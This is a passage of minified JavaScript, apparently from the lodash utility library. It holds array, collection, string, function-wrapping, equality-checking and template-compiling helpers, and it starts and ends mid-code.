r||(n=If(n),r=If(r)),t(n,r)}}function ai(t,n,r,e,u,i,a,o,f,c){var l=n&mt,s=l?a:ut,p=l?ut:a,d=l?i:ut,h=l?ut:i;n|=l?wt:xt,(n&=~(l?xt:wt))&gt||(n&=~(_t|yt));var v=[t,n,u,d,s,h,p,o,f,c],_=r.apply(ut,v);return Ui(t)&&Es(_,v),_.placeholder=e,Hi(_,t,n)}function oi(t){var n=ol[t];return function(t,r){if(t=If(t),r=null==r?0:Vl(Of(r),292)){var e=(Af(t)+"e").split("e");return e=(Af(n(e[0]+"e"+(+e[1]+r)))+"e").split("e"),+(e[0]+"e"+(+e[1]-r))}return n(t)}}function fi(t){return function(n){var r=qs(n);return r==Ht?K(n):r==nn?G(n):T(n,t(n))}}function ci(t,n,r,e,u,i,a,o){var f=n&yt;if(!f&&"function"!=typeof t)throw new sl(ot);var c=e?e.length:0;if(c||(n&=~(wt|xt),e=u=ut),a=a===ut?a:Kl(Of(a),0),o=o===ut?o:Of(o),c-=u?u.length:0,n&xt){var l=e,s=u;e=u=ut}var p=f?ut:js(t),d=[t,n,r,e,u,l,s,i,a,o];if(p&&Bi(d,p),t=d[0],n=d[1],r=d[2],e=d[3],u=d[4],o=d[9]=d[9]===ut?f?0:t.length:Kl(d[9]-c,0),!o&&n&(mt|bt)&&(n&=~(mt|bt)),n&&n!=_t)h=n==mt||n==bt?Hu(t,n,o):n!=wt&&n!=(_t|wt)||u.length?Qu.apply(ut,d):ei(t,n,r,e);else var h=Ju(t,n,r);return Hi((p?ms:Es)(h,d),t,n)}function li(t,n,r,e){return t===ut||Jo(t,hl[r])&&!yl.call(e,r)?n:t}function si(t,n,r,e,u,i){return uf(t)&&uf(n)&&(i.set(n,t),Fe(t,n,ut,si,i),i.delete(n)),t}function pi(t){return hf(t)?ut:t}function di(t,n,r,e,u,i){var a=r&ht,o=t.length,f=n.length;if(o!=f&&!(a&&f>o))return!1;var c=i.get(t);if(c&&i.get(n))return c==n;var l=-1,s=!0,p=r&vt?new yr:ut;for(i.set(t,n),i.set(n,t);++l<o;){var d=t[l],h=n[l];if(e)var v=a?e(h,d,l,n,t,i):e(d,h,l,t,n,i);if(v!==ut){if(v)continue;s=!1;break}if(p){if(!m(n,function(t,n){if(!L(p,n)&&(d===t||u(d,t,r,e,i)))return p.push(n)})){s=!1;break}}else if(d!==h&&!u(d,h,r,e,i)){s=!1;break}}return i.delete(t),i.delete(n),s}function hi(t,n,r,e,u,i,a){switch(r){case cn:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case fn:return!(t.byteLength!=n.byteLength||!i(new kl(t),new kl(n)));case Bt:case Ft:case Gt:return Jo(+t,+n);case Kt:return t.name==n.name&&t.message==n.message;case tn:case rn:return t==n+"";case Ht:var o=K;case nn:var f=e&ht;if(o||(o=H),t.size!=n.size&&!f)return!1;var c=a.get(t);if(c)return c==n;e|=vt,a.set(t,n);var l=di(o(t),o(n),e,u,i,a);return a.delete(t),l;case en:if(ps)return ps.call(t)==ps.call(n)}return!1}function vi(t,n,r,e,u,i){var a=r&ht,o=yi(t),f=o.length;if(f!=yi(n).length&&!a)return!1;for(var c=f;c--;){var l=o[c];if(!(a?l in n:yl.call(n,l)))return!1}var s=i.get(t);if(s&&i.get(n))return s==n;var p=!0;i.set(t,n),i.set(n,t);for(var d=a;++c<f;){l=o[c];var h=t[l],v=n[l];if(e)var _=a?e(v,h,l,n,t,i):e(h,v,l,t,n,i);if(!(_===ut?h===v||u(h,v,r,e,i):_)){p=!1;break}d||(d="constructor"==l)}if(p&&!d){var y=t.constructor,g=n.constructor;y!=g&&"constructor"in t&&"constructor"in n&&!("function"==typeof y&&y instanceof y&&"function"==typeof g&&g instanceof g)&&(p=!1)}return i.delete(t),i.delete(n),p}function _i(t){return Ss(Ki(t,ut,pa),t+"")}function yi(t){return ye(t,Df,Is)}function gi(t){return ye(t,Wf,ks)}function mi(t){for(var n=t.name+"",r=is[n],e=yl.call(is,n)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==t)return u.name}return n}function bi(t){return(yl.call(r,"placeholder")?r:t).placeholder}function wi(){var t=r.iteratee||$c;return t=t===$c?Le:t,arguments.length?t(arguments[0],arguments[1]):t}function xi(t,n){var r=t.__data__;return Li(n)?r["string"==typeof n?"string":"hash"]:r.map}function Oi(t){for(var n=Df(t),r=n.length;r--;){var e=n[r],u=t[e];n[r]=[e,u,Di(u)]}return n}function ji(t,n){var r=W(t,n);return Ce(r)?r:ut}function Ii(t){var n=yl.call(t,Tl),r=t[Tl];try{t[Tl]=ut;var e=!0}catch(t){}var u=bl.call(t);return e&&(n?t[Tl]=r:delete t[Tl]),u}function ki(t,n,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":n-=a;break;case"take":n=Vl(n,t+a);break;case"takeRight":t=Kl(t,n-a)}}return{start:t,end:n}}function qi(t){var n=t.match(zn);return n?n[1].split(Mn):[]}function Ai(t,n,r){n=Ou(n,t);for(var e=-1,u=n.length,i=!1;++e<u;){var a=Qi(n[e]);if(!(i=null!=t&&r(t,a)))break;t=t[a]}return i||++e!=u?i:!!(u=null==t?0:t.length)&&ef(u)&&Ti(a,u)&&(yp(t)||_p(t))}function Ei(t){var n=t.length,r=t.constructor(n);return n&&"string"==typeof t[0]&&yl.call(t,"index")&&(r.index=t.index,r.input=t.input),r}function Pi(t){return"function"!=typeof t.constructor||Mi(t)?{}:hs(Al(t))}function Si(t,n,r,e){var u=t.constructor;switch(n){case fn:return ku(t);case Bt:case Ft:return new u(+t);case cn:return qu(t,e);case ln:case sn:case pn:case dn:case hn:case vn:case _n:case yn:case gn:return $u(t,e);case Ht:return Au(t,e,r);case Gt:case rn:return new u(t);case tn:return Eu(t);case nn:return Pu(t,e,r);case en:return Su(t)}}function $i(t,n){var r=n.length;if(!r)return t;var e=r-1;return n[e]=(r>1?"& ":"")+n[e],n=n.join(r>2?", ":" "),t.replace(Un,"{\n/* [wrapped with "+n+"] */\n")}function Ci(t){return yp(t)||_p(t)||!!($l&&t&&t[$l])}function Ti(t,n){return!!(n=null==n?Ct:n)&&("number"==typeof t||Hn.test(t))&&t>-1&&t%1==0&&t<n}function Ni(t,n,r){if(!uf(r))return!1;var e=typeof n;return!!("number"==e?Ko(r)&&Ti(n,r.length):"string"==e&&n in r)&&Jo(r[n],t)}function Ri(t,n){if(yp(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!yf(t))||(Pn.test(t)||!En.test(t)||null!=n&&t in fl(n))}function Li(t){var n=typeof t;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t}function Ui(t){var n=mi(t),e=r[n];if("function"!=typeof e||!(n in b.prototype))return!1;if(t===e)return!0;var u=js(e);return!!u&&t===u[0]}function zi(t){return!!ml&&ml in t}function Mi(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||hl)}function Di(t){return t===t&&!uf(t)}function Wi(t,n){return function(r){return null!=r&&(r[t]===n&&(n!==ut||t in fl(r)))}}function Bi(t,n){var r=t[1],e=n[1],u=r|e,i=u<(_t|yt|Ot),a=e==Ot&&r==mt||e==Ot&&r==jt&&t[7].length<=n[8]||e==(Ot|jt)&&n[7].length<=n[8]&&r==mt;if(!i&&!a)return t;e&_t&&(t[2]=n[2],u|=r&_t?0:gt);var o=n[3];if(o){var f=t[3];t[3]=f?Nu(f,o,n[4]):o,t[4]=f?Z(t[3],lt):n[4]}return o=n[5],o&&(f=t[5],t[5]=f?Ru(f,o,n[6]):o,t[6]=f?Z(t[5],lt):n[6]),o=n[7],o&&(t[7]=o),e&Ot&&(t[8]=null==t[8]?n[8]:Vl(t[8],n[8])),null==t[9]&&(t[9]=n[9]),t[0]=n[0],t[1]=u,t}function Fi(t){var n=[];if(null!=t)for(var r in fl(t))n.push(r);return n}function Ji(t){return bl.call(t)}function Ki(t,n,r){return n=Kl(n===ut?t.length-1:n,0),function(){for(var e=arguments,u=-1,i=Kl(e.length-n,0),a=el(i);++u<i;)a[u]=e[n+u];u=-1;for(var f=el(n+1);++u<n;)f[u]=e[u];return f[n]=r(a),o(t,this,f)}}function Vi(t,n){return n.length<2?t:_e(t,ou(n,0,-1))}function Zi(t,n){for(var r=t.length,e=Vl(n.length,r),u=Lu(t);e--;){var i=n[e];t[e]=Ti(i,r)?u[i]:ut}return t}function Hi(t,n,r){var e=n+"";return Ss(t,$i(e,ta(qi(e),r)))}function Gi(t){var n=0,r=0;return function(){var e=Zl(),u=Et-(e-r);if(r=e,u>0){if(++n>=At)return arguments[0]}else n=0;return t.apply(ut,arguments)}}function Yi(t,n){var r=-1,e=t.length,u=e-1;for(n=n===ut?e:n;++r<n;){var i=Xe(r,u),a=t[i];t[i]=t[r],t[r]=a}return t.length=n,t}function Qi(t){if("string"==typeof t||yf(t))return t;var n=t+"";return"0"==n&&1/t==-$t?"-0":n}function Xi(t){if(null!=t){try{return _l.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ta(t,n){return c(zt,function(r){var e="_."+r[0];n&r[1]&&!d(t,e)&&t.push(e)}),t.sort()}function na(t){if(t instanceof b)return t.clone();var n=new u(t.__wrapped__,t.__chain__);return n.__actions__=Lu(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}function ra(t,n,r){n=(r?Ni(t,n,r):n===ut)?1:Kl(Of(n),0);var e=null==t?0:t.length;if(!e||n<1)return[];for(var u=0,i=0,a=el(zl(e/n));u<e;)a[i++]=ou(t,u,u+=n);return a}function ea(t){for(var n=-1,r=null==t?0:t.length,e=0,u=[];++n<r;){var i=t[n];i&&(u[e++]=i)}return u}function ua(){var t=arguments.length;if(!t)return[];for(var n=el(t-1),r=arguments[0],e=t;e--;)n[e-1]=arguments[e];return _(yp(r)?Lu(r):[r],pe(n,1))}function ia(t,n,r){var e=null==t?0:t.length;return e?(n=r||n===ut?1:Of(n),ou(t,n<0?0:n,e)):[]}function aa(t,n,r){var e=null==t?0:t.length;return e?(n=r||n===ut?1:Of(n),n=e-n,ou(t,0,n<0?0:n)):[]}function oa(t,n){return t&&t.length?yu(t,wi(n,3),!0,!0):[]}function fa(t,n){return t&&t.length?yu(t,wi(n,3),!0):[]}function ca(t,n,r,e){var u=null==t?0:t.length;return u?(r&&"number"!=typeof r&&Ni(t,n,r)&&(r=0,e=u),le(t,n,r,e)):[]}function la(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var u=null==r?0:Of(r);return u<0&&(u=Kl(e+u,0)),O(t,wi(n,3),u)}function sa(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var u=e-1;return r!==ut&&(u=Of(r),u=r<0?Kl(e+u,0):Vl(u,e-1)),O(t,wi(n,3),u,!0)}function pa(t){return(null==t?0:t.length)?pe(t,1):[]}function da(t){return(null==t?0:t.length)?pe(t,$t):[]}function ha(t,n){return(null==t?0:t.length)?(n=n===ut?1:Of(n),pe(t,n)):[]}function va(t){for(var n=-1,r=null==t?0:t.length,e={};++n<r;){var u=t[n];e[u[0]]=u[1]}return e}function _a(t){return t&&t.length?t[0]:ut}function ya(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var u=null==r?0:Of(r);return u<0&&(u=Kl(e+u,0)),j(t,n,u)}function ga(t){return(null==t?0:t.length)?ou(t,0,-1):[]}function ma(t,n){return null==t?"":Fl.call(t,n)}function ba(t){var n=null==t?0:t.length;return n?t[n-1]:ut}function wa(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var u=e;return r!==ut&&(u=Of(r),u=u<0?Kl(e+u,0):Vl(u,e-1)),n===n?Q(t,n,u):O(t,k,u,!0)}function xa(t,n){return t&&t.length?Ke(t,Of(n)):ut}function Oa(t,n){return t&&t.length&&n&&n.length?Ye(t,n):t}function ja(t,n,r){return t&&t.length&&n&&n.length?Ye(t,n,wi(r,2)):t}function Ia(t,n,r){return t&&t.length&&n&&n.length?Ye(t,n,ut,r):t}function ka(t,n){var r=[];if(!t||!t.length)return r;var e=-1,u=[],i=t.length;for(n=wi(n,3);++e<i;){var a=t[e];n(a,e,t)&&(r.push(a),u.push(e))}return Qe(t,u),r}function qa(t){return null==t?t:Yl.call(t)}function Aa(t,n,r){var e=null==t?0:t.length;return e?(r&&"number"!=typeof r&&Ni(t,n,r)?(n=0,r=e):(n=null==n?0:Of(n),r=r===ut?e:Of(r)),ou(t,n,r)):[]}function Ea(t,n){return cu(t,n)}function Pa(t,n,r){return lu(t,n,wi(r,2))}function Sa(t,n){var r=null==t?0:t.length;if(r){var e=cu(t,n);if(e<r&&Jo(t[e],n))return e}return-1}function $a(t,n){return cu(t,n,!0)}function Ca(t,n,r){return lu(t,n,wi(r,2),!0)}function Ta(t,n){if(null==t?0:t.length){var r=cu(t,n,!0)-1;if(Jo(t[r],n))return r}return-1}function Na(t){return t&&t.length?su(t):[]}function Ra(t,n){return t&&t.length?su(t,wi(n,2)):[]}function La(t){var n=null==t?0:t.length;return n?ou(t,1,n):[]}function Ua(t,n,r){return t&&t.length?(n=r||n===ut?1:Of(n),ou(t,0,n<0?0:n)):[]}function za(t,n,r){var e=null==t?0:t.length;return e?(n=r||n===ut?1:Of(n),n=e-n,ou(t,n<0?0:n,e)):[]}function Ma(t,n){return t&&t.length?yu(t,wi(n,3),!1,!0):[]}function Da(t,n){return t&&t.length?yu(t,wi(n,3)):[]}function Wa(t){return t&&t.length?hu(t):[]}function Ba(t,n){return t&&t.length?hu(t,wi(n,2)):[]}function Fa(t,n){return n="function"==typeof n?n:ut,t&&t.length?hu(t,ut,n):[]}function Ja(t){if(!t||!t.length)return[];var n=0;return t=p(t,function(t){if(Vo(t))return n=Kl(t.length,n),!0}),C(n,function(n){return v(t,A(n))})}function Ka(t,n){if(!t||!t.length)return[];var r=Ja(t);return null==n?r:v(r,function(t){return o(n,ut,t)})}function Va(t,n){return bu(t||[],n||[],Jr)}function Za(t,n){return bu(t||[],n||[],iu)}function Ha(t){var n=r(t);return n.__chain__=!0,n}function Ga(t,n){return n(t),t}function Ya(t,n){return n(t)}function Qa(){return Ha(this)}function Xa(){return new u(this.value(),this.__chain__)}function to(){this.__values__===ut&&(this.__values__=wf(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?ut:this.__values__[this.__index__++]}}function no(){return this}function ro(t){for(var n,r=this;r instanceof e;){var u=na(r);u.__index__=0,u.__values__=ut,n?i.__wrapped__=u:n=u;var i=u;r=r.__wrapped__}return i.__wrapped__=t,n}function eo(){var t=this.__wrapped__;if(t instanceof b){var n=t;return this.__actions__.length&&(n=new b(this)),n=n.reverse(),n.__actions__.push({func:Ya,args:[qa],thisArg:ut}),new u(n,this.__chain__)}return this.thru(qa)}function uo(){return gu(this.__wrapped__,this.__actions__)}function io(t,n,r){var e=yp(t)?s:fe;return r&&Ni(t,n,r)&&(n=ut),e(t,wi(n,3))}function ao(t,n){return(yp(t)?p:se)(t,wi(n,3))}function oo(t,n){return pe(ho(t,n),1)}function fo(t,n){return pe(ho(t,n),$t)}function co(t,n,r){return r=r===ut?1:Of(r),pe(ho(t,n),r)}function lo(t,n){return(yp(t)?c:vs)(t,wi(n,3))}function so(t,n){return(yp(t)?l:_s)(t,wi(n,3))}function po(t,n,r,e){t=Ko(t)?t:tc(t),r=r&&!e?Of(r):0;var u=t.length;return r<0&&(r=Kl(u+r,0)),_f(t)?r<=u&&t.indexOf(n,r)>-1:!!u&&j(t,n,r)>-1}function ho(t,n){return(yp(t)?v:De)(t,wi(n,3))}function vo(t,n,r,e){return null==t?[]:(yp(n)||(n=null==n?[]:[n]),r=e?ut:r,yp(r)||(r=null==r?[]:[r]),Ve(t,n,r))}function _o(t,n,r){var e=yp(t)?y:P,u=arguments.length<3;return e(t,wi(n,4),r,u,vs)}function yo(t,n,r){var e=yp(t)?g:P,u=arguments.length<3;return e(t,wi(n,4),r,u,_s)}function go(t,n){return(yp(t)?p:se)(t,$o(wi(n,3)))}function mo(t){return(yp(t)?Tr:eu)(t)}function bo(t,n,r){return n=(r?Ni(t,n,r):n===ut)?1:Of(n),(yp(t)?Nr:uu)(t,n)}function wo(t){return(yp(t)?Lr:au)(t)}function xo(t){if(null==t)return 0;if(Ko(t))return _f(t)?X(t):t.length;var n=qs(t);return n==Ht||n==nn?t.size:Ue(t).length}function Oo(t,n,r){var e=yp(t)?m:fu;return r&&Ni(t,n,r)&&(n=ut),e(t,wi(n,3))}function jo(t,n){if("function"!=typeof n)throw new sl(ot);return t=Of(t),function(){if(--t<1)return n.apply(this,arguments)}}function Io(t,n,r){return n=r?ut:n,n=t&&null==n?t.length:n,ci(t,Ot,ut,ut,ut,ut,n)}function ko(t,n){var r;if("function"!=typeof n)throw new sl(ot);return t=Of(t),function(){return--t>0&&(r=n.apply(this,arguments)),t<=1&&(n=ut),r}}function qo(t,n,r){n=r?ut:n;var e=ci(t,mt,ut,ut,ut,ut,ut,n);return e.placeholder=qo.placeholder,e}function Ao(t,n,r){n=r?ut:n;var e=ci(t,bt,ut,ut,ut,ut,ut,n);return e.placeholder=Ao.placeholder,e}function Eo(t,n,r){function e(n){var r=p,e=d;return p=d=ut,g=n,v=t.apply(e,r)}function u(t){return g=t,_=Ps(o,n),m?e(t):v}function i(t){var r=t-y,e=t-g,u=n-r;return b?Vl(u,h-e):u}function a(t){var r=t-y,e=t-g;return y===ut||r>=n||r<0||b&&e>=h}function o(){var t=ip();if(a(t))return f(t);_=Ps(o,i(t))}function f(t){return _=ut,w&&p?e(t):(p=d=ut,v)}function c(){_!==ut&&xs(_),g=0,p=y=d=_=ut}function l(){return _===ut?v:f(ip())}function s(){var t=ip(),r=a(t);if(p=arguments,d=this,y=t,r){if(_===ut)return u(y);if(b)return _=Ps(o,n),e(y)}return _===ut&&(_=Ps(o,n)),v}var p,d,h,v,_,y,g=0,m=!1,b=!1,w=!0;if("function"!=typeof t)throw new sl(ot);return n=If(n)||0,uf(r)&&(m=!!r.leading,b="maxWait"in r,h=b?Kl(If(r.maxWait)||0,n):h,w="trailing"in r?!!r.trailing:w),s.cancel=c,s.flush=l,s}function Po(t){return ci(t,It)}function So(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new sl(ot);var r=function(){var e=arguments,u=n?n.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var a=t.apply(this,e);return r.cache=i.set(u,a)||i,a};return r.cache=new(So.Cache||cr),r}function $o(t){if("function"!=typeof t)throw new sl(ot);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}function Co(t){return ko(2,t)}function To(t,n){if("function"!=typeof t)throw new sl(ot);return n=n===ut?n:Of(n),ru(t,n)}function No(t,n){if("function"!=typeof t)throw new sl(ot);return n=null==n?0:Kl(Of(n),0),ru(function(r){var e=r[n],u=ju(r,0,n);return e&&_(u,e),o(t,this,u)})}function Ro(t,n,r){var e=!0,u=!0;if("function"!=typeof t)throw new sl(ot);return uf(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Eo(t,n,{leading:e,maxWait:n,trailing:u})}function Lo(t){return Io(t,1)}function Uo(t,n){return sp(xu(n),t)}function zo(){if(!arguments.length)return[];var t=arguments[0];return yp(t)?t:[t]}function Mo(t){return ee(t,dt)}function Do(t,n){return n="function"==typeof n?n:ut,ee(t,dt,n)}function Wo(t){return ee(t,st|dt)}function Bo(t,n){return n="function"==typeof n?n:ut,ee(t,st|dt,n)}function Fo(t,n){return null==n||ie(t,n,Df(n))}function Jo(t,n){return t===n||t!==t&&n!==n}function Ko(t){return null!=t&&ef(t.length)&&!nf(t)}function Vo(t){return af(t)&&Ko(t)}function Zo(t){return!0===t||!1===t||af(t)&&ge(t)==Bt}function Ho(t){return af(t)&&1===t.nodeType&&!hf(t)}function Go(t){if(null==t)return!0;if(Ko(t)&&(yp(t)||"string"==typeof t||"function"==typeof t.splice||mp(t)||jp(t)||_p(t)))return!t.length;var n=qs(t);if(n==Ht||n==nn)return!t.size;if(Mi(t))return!Ue(t).length;for(var r in t)if(yl.call(t,r))return!1;return!0}function Yo(t,n){return Ee(t,n)}function Qo(t,n,r){r="function"==typeof r?r:ut;var e=r?r(t,n):ut;return e===ut?Ee(t,n,ut,r):!!e}function Xo(t){if(!af(t))return!1;var n=ge(t);return n==Kt||n==Jt||"string"==typeof t.message&&"string"==typeof t.name&&!hf(t)}function tf(t){return"number"==typeof t&&Bl(t)}function nf(t){if(!uf(t))return!1;var n=ge(t);return n==Vt||n==Zt||n==Wt||n==Xt}function rf(t){return"number"==typeof t&&t==Of(t)}function ef(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=Ct}function uf(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function af(t){return null!=t&&"object"==typeof t}function of(t,n){return t===n||$e(t,n,Oi(n))}function ff(t,n,r){return r="function"==typeof r?r:ut,$e(t,n,Oi(n),r)}function cf(t){return df(t)&&t!=+t}function lf(t){if(As(t))throw new il(at);return Ce(t)}function sf(t){return null===t}function pf(t){return null==t}function df(t){return"number"==typeof t||af(t)&&ge(t)==Gt}function hf(t){if(!af(t)||ge(t)!=Qt)return!1;var n=Al(t);if(null===n)return!0;var r=yl.call(n,"constructor")&&n.constructor;return"function"==typeof r&&r instanceof r&&_l.call(r)==wl}function vf(t){return rf(t)&&t>=-Ct&&t<=Ct}function _f(t){return"string"==typeof t||!yp(t)&&af(t)&&ge(t)==rn}function yf(t){return"symbol"==typeof t||af(t)&&ge(t)==en}function gf(t){return t===ut}function mf(t){return af(t)&&qs(t)==an}function bf(t){return af(t)&&ge(t)==on}function wf(t){if(!t)return[];if(Ko(t))return _f(t)?tt(t):Lu(t);if(Cl&&t[Cl])return J(t[Cl]());var n=qs(t);return(n==Ht?K:n==nn?H:tc)(t)}function xf(t){if(!t)return 0===t?t:0;if((t=If(t))===$t||t===-$t){return(t<0?-1:1)*Tt}return t===t?t:0}function Of(t){var n=xf(t),r=n%1;return n===n?r?n-r:n:0}function jf(t){return t?re(Of(t),0,Rt):0}function If(t){if("number"==typeof t)return t;if(yf(t))return Nt;if(uf(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=uf(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Nn,"");var r=Kn.test(t);return r||Zn.test(t)?Pr(t.slice(2),r?2:8):Jn.test(t)?Nt:+t}function kf(t){return Uu(t,Wf(t))}function qf(t){return t?re(Of(t),-Ct,Ct):0===t?t:0}function Af(t){return null==t?"":du(t)}function Ef(t,n){var r=hs(t);return null==n?r:Qr(r,n)}function Pf(t,n){return x(t,wi(n,3),de)}function Sf(t,n){return x(t,wi(n,3),he)}function $f(t,n){return null==t?t:ys(t,wi(n,3),Wf)}function Cf(t,n){return null==t?t:gs(t,wi(n,3),Wf)}function Tf(t,n){return t&&de(t,wi(n,3))}function Nf(t,n){return t&&he(t,wi(n,3))}function Rf(t){return null==t?[]:ve(t,Df(t))}function Lf(t){return null==t?[]:ve(t,Wf(t))}function Uf(t,n,r){var e=null==t?ut:_e(t,n);return e===ut?r:e}function zf(t,n){return null!=t&&Ai(t,n,be)}function Mf(t,n){return null!=t&&Ai(t,n,we)}function Df(t){return Ko(t)?$r(t):Ue(t)}function Wf(t){return Ko(t)?$r(t,!0):ze(t)}function Bf(t,n){var r={};return n=wi(n,3),de(t,function(t,e,u){te(r,n(t,e,u),t)}),r}function Ff(t,n){var r={};return n=wi(n,3),de(t,function(t,e,u){te(r,e,n(t,e,u))}),r}function Jf(t,n){return Kf(t,$o(wi(n)))}function Kf(t,n){if(null==t)return{};var r=v(gi(t),function(t){return[t]});return n=wi(n),He(t,r,function(t,r){return n(t,r[0])})}function Vf(t,n,r){n=Ou(n,t);var e=-1,u=n.length;for(u||(u=1,t=ut);++e<u;){var i=null==t?ut:t[Qi(n[e])];i===ut&&(e=u,i=r),t=nf(i)?i.call(t):i}return t}function Zf(t,n,r){return null==t?t:iu(t,n,r)}function Hf(t,n,r,e){return e="function"==typeof e?e:ut,null==t?t:iu(t,n,r,e)}function Gf(t,n,r){var e=yp(t),u=e||mp(t)||jp(t);if(n=wi(n,4),null==r){var i=t&&t.constructor;r=u?e?new i:[]:uf(t)&&nf(i)?hs(Al(t)):{}}return(u?c:de)(t,function(t,e,u){return n(r,t,e,u)}),r}function Yf(t,n){return null==t||vu(t,n)}function Qf(t,n,r){return null==t?t:_u(t,n,xu(r))}function Xf(t,n,r,e){return e="function"==typeof e?e:ut,null==t?t:_u(t,n,xu(r),e)}function tc(t){return null==t?[]:R(t,Df(t))}function nc(t){return null==t?[]:R(t,Wf(t))}function rc(t,n,r){return r===ut&&(r=n,n=ut),r!==ut&&(r=If(r),r=r===r?r:0),n!==ut&&(n=If(n),n=n===n?n:0),re(If(t),n,r)}function ec(t,n,r){return n=xf(n),r===ut?(r=n,n=0):r=xf(r),t=If(t),xe(t,n,r)}function uc(t,n,r){if(r&&"boolean"!=typeof r&&Ni(t,n,r)&&(n=r=ut),r===ut&&("boolean"==typeof n?(r=n,n=ut):"boolean"==typeof t&&(r=t,t=ut)),t===ut&&n===ut?(t=0,n=1):(t=xf(t),n===ut?(n=t,t=0):n=xf(n)),t>n){var e=t;t=n,n=e}if(r||t%1||n%1){var u=Gl();return Vl(t+u*(n-t+Er("1e-"+((u+"").length-1))),n)}return Xe(t,n)}function ic(t){return Gp(Af(t).toLowerCase())}function ac(t){return(t=Af(t))&&t.replace(Gn,Kr).replace(_r,"")}function oc(t,n,r){t=Af(t),n=du(n);var e=t.length;r=r===ut?e:re(Of(r),0,e);var u=r;return(r-=n.length)>=0&&t.slice(r,u)==n}function fc(t){return t=Af(t),t&&In.test(t)?t.replace(On,Vr):t}function cc(t){return t=Af(t),t&&Tn.test(t)?t.replace(Cn,"\\$&"):t}function lc(t,n,r){t=Af(t),n=Of(n);var e=n?X(t):0;if(!n||e>=n)return t;var u=(n-e)/2;return ri(Ml(u),r)+t+ri(zl(u),r)}function sc(t,n,r){t=Af(t),n=Of(n);var e=n?X(t):0;return n&&e<n?t+ri(n-e,r):t}function pc(t,n,r){t=Af(t),n=Of(n);var e=n?X(t):0;return n&&e<n?ri(n-e,r)+t:t}function dc(t,n,r){return r||null==n?n=0:n&&(n=+n),Hl(Af(t).replace(Rn,""),n||0)}function hc(t,n,r){return n=(r?Ni(t,n,r):n===ut)?1:Of(n),nu(Af(t),n)}function vc(){var t=arguments,n=Af(t[0]);return t.length<3?n:n.replace(t[1],t[2])}function _c(t,n,r){return r&&"number"!=typeof r&&Ni(t,n,r)&&(n=r=ut),(r=r===ut?Rt:r>>>0)?(t=Af(t),t&&("string"==typeof n||null!=n&&!xp(n))&&!(n=du(n))&&B(t)?ju(tt(t),0,r):t.split(n,r)):[]}function yc(t,n,r){return t=Af(t),r=null==r?0:re(Of(r),0,t.length),n=du(n),t.slice(r,r+n.length)==n}function gc(t,n,e){var u=r.templateSettings;e&&Ni(t,n,e)&&(n=ut),t=Af(t),n=Ep({},n,u,li);var i,a,o=Ep({},n.imports,u.imports,li),f=Df(o),c=R(o,f),l=0,s=n.interpolate||Yn,p="__p += '",d=cl((n.escape||Yn).source+"|"+s.source+"|"+(s===An?Bn:Yn).source+"|"+(n.evaluate||Yn).source+"|$","g"),h="//# sourceURL="+("sourceURL"in n?n.sourceURL:"lodash.templateSources["+ ++xr+"]")+"\n";t.replace(d,function(n,r,e,u,o,f){return e||(e=u),p+=t.slice(l,f).replace(Qn,D),r&&(i=!0,p+="' +\n__e("+r+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),e&&(p+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),l=f+n.length,n}),p+="';\n";var v=n.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(mn,""):p).replace(bn,"$1").replace(wn,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var _=Yp(function(){return al(f,h+"return "+p).apply(ut,c)});if(_.source=p,Xo(_))throw _;return _}function mc(t){return Af(t).toLowerCase()}function bc(t){return Af(t).toUpperCase()}function wc(t,n,r){if((t=Af(t))&&(r||n===ut))return t.replace(Nn,"");if(!t||!(n=du(n)))return t;var e=tt(t),u=tt(n);return ju(e,U(e,u),z(e,u)+1).join("")}function xc(t,n,r){if((t=Af(t))&&(r||n===ut))return t.replace(Ln,"");if(!t||!(n=du(n)))return t;var e=tt(t);return ju(e,0,z(e,tt(n))+1).join("")}function Oc(t,n,r){if((t=Af(t))&&(r||n===ut))return t.replace(Rn,"");if(!t||!(n=du(n)))return t;var e=tt(t);return ju(e,U(e,tt(n))).join("")}function jc(t,n){var r=kt,e=qt;if(uf(n)){var u="separator"in n?n.separator:u;r="length"in n?Of(n.length):r,e="omission"in n?du(n.omission):e}t=Af(t);var i=t.length;if(B(t)){var a=tt(t);i=a.length}if(r>=i)return t;var o=r-X(e);if(o<1)return e;var f=a?ju(a,0,o).join(""):t.slice(0,o);if(u===ut)return f+e;if(a&&(o+=f.length-o),xp(u)){if(t.slice(o).search(u)){var c,l=f;for(u.global||(u=cl(u.source,Af(Fn.exec(u))+"g")),u.lastIndex=0;c=u.exec(l);)var s=c.index;f=f.slice(0,s===ut?o:s)}}else if(t.indexOf(du(u),o)!=o){var p=f.lastIndexOf(u);p>-1&&(f=f.slice(0,p))}return f+e}function Ic(t){return 